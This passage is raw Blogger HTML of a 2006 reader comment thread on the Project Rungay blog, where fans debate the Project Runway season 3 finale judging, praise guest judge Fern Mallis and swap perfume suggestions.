Even taking all the work for the season into consideration, i.e., Jeffrey won two challenges, Uli won two challenges, was Uli ever in the bottom two?  We know Jeffrey was numerous times. But Uli was highly critcized for being a one-note, as was Jeffrey.  They both came out of that in the final collection.  It's a tough call.  Uli's stuff was prettier and easier to like.  Like an edgy painting or scultpture, a good indie movie or the work of a modern composer, you may have to think more to appreciate Jeffrey. But should you have to think for fashion?  "Lighten up, it's just fashion!"  Have loved PRG so much!  I may have to get a cat just so I can name it Princess Pinking Shears.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162400580001#c8398808716086421655' title='comment permalink'>
11/1/06, 12:03&#8239;PM
</a>
<span class='item-control blog-admin pid-388311844'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8398808716086421655' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4465526340878257726'>
<a name='c4465526340878257726'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4465526340878257726'>
<p>
I'll confess that when I heard Fern Mallis was the guest judge I thought it was a boring choice (I was hoping for SJP). Then I saw the show and I adored her! Thought she was sage and wonderful -- and everything else you said here. <br /><br />I hope she'll appear as a frequent guest during next year's season. She provides a great counterpoint to Nina, Michael and Heidi. <br /><br />&#8212; CF
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162401120000#c4465526340878257726' title='comment permalink'>
11/1/06, 12:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4465526340878257726' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2895543961760170462'>
<a name='c2895543961760170462'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2895543961760170462'>
<p>
Thanks so much for your insight and wit PR boys!<br /><br />Agree about Fern. Damn, I wish she had won the battle to not give the win to Jeffrey (as reported by Tim). I would have voted for Laura but I certainly would have understood Uli. She was phenomenal.<br /><br />I wish Ms. Fern would talk about the judgment scenario in public.<br /><br />Too bad that Micheal Kors, like our Pres. does not look back and think he ever made an error in judgment.<br /><br />Speaking of looking back and making mistakes, after wearing Michael since it came out, I am ready for a new perfume. Putting it on every day makes me mad after this season. Does anyone have any suggestions?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162401180000#c2895543961760170462' title='comment permalink'>
11/1/06, 12:13&#8239;PM
</a>
<span class='item-control blog-admin pid-727650639'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2895543961760170462' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2813139751965319380'>
<a name='c2813139751965319380'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2813139751965319380'>
<p>
Great analysis, guys! I'm glad I found your blog halfway through the season...it's one of my first reads in the morning! <br /><br />I agree w/ your take on Fern...she was the perfect judge for the finale...the best guest-judge judging the best designers. Maybe she should replace one of the *regulars*. Like someone said above, I really wish she'd speak publically about what she thought of each collection...b/c the edited comments of her's in the episode just wasn't enough.<br /><br />Can't wait for your Laura stories (you've been killing me now for weeks!)...or for your takes on Season 1! :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162402020000#c2813139751965319380' title='comment permalink'>
11/1/06, 12:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2813139751965319380' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2522915985711765727'>
<a name='c2522915985711765727'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2522915985711765727'>
<p>
This is Super Agent Blahvo reporting.<br /><br />Yes, we have a superhero among us for not giving a shoutout to the fabulousness T&L. The boyz make us cry (lol)everyday but in a good way.<br /><br />This is not a mob, but Octobersnarkfest everyday. We come here to party and have a great time getting vasted with the finest snarkfood.<br /><br />Uli should have won by a thoroughbred tanned nose.<br /><br />Jeffrey lost by mohawk mane and a neck.<br /> <br />Laura palomino to show.<br /><br />Michael in the end, bring up the pinto rear.<br /><br />Thanks for a great season. Congrats on Project Gay.<br /><br />Did anyone mention insecure Jay, model Austin and evil what&#8217;s her name?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162402140000#c2522915985711765727' title='comment permalink'>
11/1/06, 12:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2522915985711765727' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2123956866387335052'>
<a name='c2123956866387335052'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2123956866387335052'>
<p>
It's been wonderful reading your insightful commentary. It's the only thing that made this horrible season tolerable. I am looking forward to your take on Seasons 1 & 2. And love that you judged the judges. Right on. xox
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162402740000#c2123956866387335052' title='comment permalink'>
11/1/06, 12:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2123956866387335052' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2674990667720832639'>
<a name='c2674990667720832639'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2674990667720832639-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2674990667720832639'>
<p>
Yes, I agree with James: "WOW, great post."<br /><br />I've always loved Fern. Remember Season 2?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162403100000#c2674990667720832639' title='comment permalink'>
11/1/06, 12:45&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2674990667720832639' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2159919671768275595'>
<a name='c2159919671768275595'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2159919671768275595-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2159919671768275595'>
<p>
Great to bitch, dish & discuss PR3 with you guys.<br /><br />I completely agree with your post.  I was in Laura's corner right up to the runway shows.  As much I was pulling for my girl Laura, I figured Uli had the win after seeing the collections.  <br /><br />Thanks for all your insightful, amusing and loving work.  It more than doubled my PR viewing pleasure.<br /><br />XO - Bill
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162403520000#c2159919671768275595' title='comment permalink'>
11/1/06, 12:52&#8239;PM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2159919671768275595' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4382519083731496415'>
<a name='c4382519083731496415'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4382519083731496415'>
<p>
Excellent,succinct post.<br />A+
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162403700000#c4382519083731496415' title='comment permalink'>
11/1/06, 12:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4382519083731496415' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c324630846986611105'>
<a name='c324630846986611105'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-324630846986611105'>
<p>
Obviously, Uli's still going to come out ahead.  Even during the show Nina commented on how people were trying to get Uli's contact information.  Since she's not the wimmer, I am certain she's going to go the Kara Sahn route (loads of investors piling on right after the finale to finance her line.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162403820000#c324630846986611105' title='comment permalink'>
11/1/06, 12:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/324630846986611105' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3974833226542322976'>
<a name='c3974833226542322976'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3974833226542322976'>
<p>
lauraandmichael said...<br />Speaking of looking back and making mistakes, after wearing Michael since it came out, I am ready for a new perfume. Putting it on every day makes me mad after this season. Does anyone have any suggestions?<br /><br />LauraandMichael,<br />Love your witty insights almost as much as our Gays! For a sensuous, provacative scent at night, may I recommend PRADA? It's rather pricey @ 95.00, but I think well worth it and it comes in a wonderful vintage atomizer that really regulates how much is distributed(I've had mine for over a year and it's still nearly full). For day, Burberry Brit is light and flirty. I always get compliments when I wear it. Cheers!<br /><br />PS: Not only was Uli INNOVATIVE(Hello? The pareo looped through the bikini ring!)her collection was flattering, sexy and marketable to more than 1  demographic (to paraphrase NinaGarcia, "people kept asking me, 'how do I get in touch with Uli'--" doesn't that mean something?). Gorgeous goes w/out saying.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162404000000#c3974833226542322976' title='comment permalink'>
11/1/06, 1:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3974833226542322976' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4791678873139907731'>
<a name='c4791678873139907731'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05675259920095740299" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4791678873139907731-05675259920095740299"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="NahnCee">

</a></span></div>
<a href='https://www.blogger.com/profile/05675259920095740299' rel='nofollow'>NahnCee</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4791678873139907731'>
<p>
As the network says, "Bravo!".   Excellent excellent recap and insight.  You're much nicer to Jeffrey than I would ever be, but your comments about the limitations of the three original judges are spot-on.  <br /><br />Project Runway has always spoken to me because of the creativity of their challenges -- which leads to someone designing a dress made out of corn husks.  How cool is that?  But creativity in and of itself will not put food on the table if it's not combined with the sanity to consistently and reliably produce.  <br /><br />Winner Chloe will consistently and reliably produce which is why her choice was a good one.  Poor Jay is still stuck in the starting gates so if he's creative all over the place, what good is it doing him or anyone else?<br /><br />If one deranged drug addict in both Los Angeles and New York are the only people who ever wear Jeffrey's stuff, then what good is *his* win doing anyone either?  I still think that in choosing Jeffrey the three judges said more about their own "taste" than anything else.  And how dare they criticize either Kayne or Michael-types in the future given their dreadful decision.<br /><br />I think the decision was made solely on the basis of controversy and what would cause the most comment.  Beauty nor lastingness nor elegance nor style had nothing to do with it.  So shame on Heidi AND Kors AND Nina for dumbing down yet something else to the lowest common denominator.<br /><br />If Tim Gunn's criteria for a design is whether it could get into a taxi, it seems to me that all of Jeffrey's gewgaws, fabric strips and zippers have the absolute potential to snag the wearer and prevent her from ever getting OUT of said taxi.  Serves her right for wearing such a fright-suit in the first place, to be forever entombed in a taxi - just like poor Charlie 'neath the streets of Boston on the MTA.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162404060000#c4791678873139907731' title='comment permalink'>
11/1/06, 1:01&#8239;PM
</a>
<span class='item-control blog-admin pid-411613037'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4791678873139907731' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c988477523007878370'>
<a name='c988477523007878370'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06273492561467738911" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-988477523007878370-06273492561467738911"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" alt="" title="Chgo_John">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhG_mpGXvYSCG-pqLw7r07meizuihupuQEm-Cy97PU4WD_qJFw6VFexKTzbv9CoyCgUbih9f7wZpYRZhbEtorq0GI7Tk66Q3pCroi-ZV06mZga_TH2MwvinYNVvy3N-g/s45-c/IMG_0894.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06273492561467738911' rel='nofollow'>Chgo_John</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-988477523007878370'>
<p>
What a year and what luck to have found your blog! PR3 would have been far less enjoyable without you guys and your followers. My hat's off to you all! Thank you.<br /><br />As for the judging, I would love to see them remove the veil of secrecy and reveal how the judges vote for each challenge. Of course, that will never happen for it would show just how heavy a hand the producers have in the selection and make the judges accountable, with possibly bad results for their respective business concerns. Better that we, the viewers, argue amongst ourselves than to be able to point out that the Bulgarian judge is throwing the contest.<br /><br />I just about hit my limit this season after the Trash & the Everyday Woman challenges. I started watching PR in season one because I hoped i would learn something of the fashion world. I've learned more here, in any one review of the final 4's collections, than I did in all 3 seasons of PR combined. I hope the producers learn from this year --level the playing field in the weeks preceding FW; less drama, real or imagined; etc. -- If not, I just may forgo the appetizer and stick with the dish you are serving. It's delicious. Thank you all, again.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162404180000#c988477523007878370' title='comment permalink'>
11/1/06, 1:03&#8239;PM
</a>
<span class='item-control blog-admin pid-737120285'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/988477523007878370' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2812812100366817263'>
<a name='c2812812100366817263'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2812812100366817263'>
<p>
I idolize Fern! Oh  when she wiped away a tear fro her eye at the end...so sweet. I also loved when she smacked down Nina and the gang with that "there is nothing wrong with having a focus" line about Laura...but enough...<br /><br />THANK YOU ProjectRunGayBoys for your tireless work and your humor and genius-<br />xoxo<br />from a Housewife in the Midwest
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162404240000#c2812812100366817263' title='comment permalink'>
11/1/06, 1:04&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2812812100366817263' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5546929739214496495'>
<a name='c5546929739214496495'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15022243603033471232" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5546929739214496495-15022243603033471232"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCgbnbX_-IRLrNbShQM2QyZpbhPdWfGPhW0CYJHi6nwYAbzJA42USylEY5nz25iQyJizlCRrQZj1oDFKvOPCxHGUinVhQ8Be8UsX_eyCf-g5lwJIoJocgM8rLHeKMoQ/s45-c/2311450390_f4148a437f_o.jpg" alt="" title="Fnarf">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCgbnbX_-IRLrNbShQM2QyZpbhPdWfGPhW0CYJHi6nwYAbzJA42USylEY5nz25iQyJizlCRrQZj1oDFKvOPCxHGUinVhQ8Be8UsX_eyCf-g5lwJIoJocgM8rLHeKMoQ/s45-c/2311450390_f4148a437f_o.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15022243603033471232' rel='nofollow'>Fnarf</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5546929739214496495'>
<p>
Uli DID win, as you people are pointing out, because she is getting the job offers right now that Jeffrey could never get in a million years. The exposure of the show is worth far more than the silly prize. <br /><br />I mean, really, is Jeffrey going to be successful with INC? The exact opposite of his aesthetic? I don't think so. He'd be better off taking his check and splitting.<br /><br />Likewise, Michael is going to be a star. We'll see him soon working for some house where he can gain the experience he needs to not slip up like that. Laura, I'm not so sure about, because she's got her family, which may prevent her from giving up the time necessary to get started in the industry. She was the one who needed the prize the most (and she'd sell more INC clothing than the others, too).<br /><br />Five years from now, Jeffrey will be back in his shop in LA, starting to spiral downward, while Uli will be everywhere.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162404420000#c5546929739214496495' title='comment permalink'>
11/1/06, 1:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1780917191'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5546929739214496495' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5878958310118944193'>
<a name='c5878958310118944193'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09852180465829256294" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5878958310118944193-09852180465829256294"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Lisette">

</a></span></div>
<a href='https://www.blogger.com/profile/09852180465829256294' rel='nofollow'>Lisette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5878958310118944193'>
<p>
OAOOOOOOOOH!<br /><br /><br />(Brushing the hair out of my eyes and the sweat off my brow)  <br /><br />Mmmm, that was good!<br /><br />Now I need a cigarette and a vodka and tonic.<br /><br />Love the final recap!<br />Love Project: Gay
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162404720000#c5878958310118944193' title='comment permalink'>
11/1/06, 1:12&#8239;PM
</a>
<span class='item-control blog-admin pid-807527846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5878958310118944193' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4406361861638771455'>
<a name='c4406361861638771455'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4406361861638771455'>
<p>
Like Fern, your observations are pearls of common sense wisdom. A terrific wrap-up to a fabulous season. Bravo and THANK YOU!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162405140000#c4406361861638771455' title='comment permalink'>
11/1/06, 1:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4406361861638771455' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2599393200821740461'>
<a name='c2599393200821740461'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2599393200821740461'>
<p>
Ya know how that Teenage Ninja Mutant Turtles used to get flipped over and say "help help! I'm a turtle and I can't get up"?<br />Well "help help! it's Wednesday and I don't have a Project Runway fix!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162405320000#c2599393200821740461' title='comment permalink'>
11/1/06, 1:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2599393200821740461' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4508096539978887'>
<a name='c4508096539978887'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4508096539978887'>
<p>
Pardon interruption...BRAVO is running Season 1:5 thru Runway TODAY, RIGHT NOW!  If you don't have the tape yet this can help follow the new session we are being gifted by the PRGayBoys.  It's the episode where Robert fell and cracked his.......WATCH IT!!! <br /><br />LOVE YOU LOVE YOU MEAN IT.  Carry on.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162405440000#c4508096539978887' title='comment permalink'>
11/1/06, 1:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4508096539978887' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6750048411439031973'>
<a name='c6750048411439031973'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6750048411439031973'>
<p>
""Uli DID win, as you people are pointing out, because she is getting the job offers right now that Jeffrey could never get in a million years.""<br /><br />How wonderful for Uli!  What offers has she received?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162405440001#c6750048411439031973' title='comment permalink'>
11/1/06, 1:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6750048411439031973' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6372674967622708937'>
<a name='c6372674967622708937'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6372674967622708937'>
<p>
Anonymous:<br />"For a sensuous, provacative scent at night, may I recommend PRADA? It's rather pricey @ 95.00, but I think well worth it and it comes in a wonderful vintage atomizer that really regulates how much is distributed(I've had mine for over a year and it's still nearly full). For day, Burberry Brit is light and flirty. I always get compliments when I wear it. Cheers!"<br />*******************<br />Thanks so much -- as a married woman -- I'm running out to buy Burberry Brit -- I need the flirt!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162405560000#c6372674967622708937' title='comment permalink'>
11/1/06, 1:26&#8239;PM
</a>
<span class='item-control blog-admin pid-727650639'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6372674967622708937' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5201622300639166585'>
<a name='c5201622300639166585'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15929132818847605249" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5201622300639166585-15929132818847605249"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij495L67p6aaaTdsVt-b5W27LIxgvrdGCMiJEfLNubIyMqgYdiXW73zjfkt-ZtZfOWr-jdln6Qr9I5Z7GIuVCtWCTMAJHSpoy6MkGOnc083C5fNH3MaS0gehmzRoUYnA/s45-c/IMG_1336_cropped.jpg" alt="" title="Rachel">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij495L67p6aaaTdsVt-b5W27LIxgvrdGCMiJEfLNubIyMqgYdiXW73zjfkt-ZtZfOWr-jdln6Qr9I5Z7GIuVCtWCTMAJHSpoy6MkGOnc083C5fNH3MaS0gehmzRoUYnA/s45-c/IMG_1336_cropped.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15929132818847605249' rel='nofollow'>Rachel</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5201622300639166585'>
<p>
Brilliant final post, gentlemen.<br /><br />iloveyoumeanit<br /><br />xo,<br />Rachel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html?showComment=1162405800000#c5201622300639166585' title='comment permalink'>
11/1/06, 1:30&#8239;PM
</a>
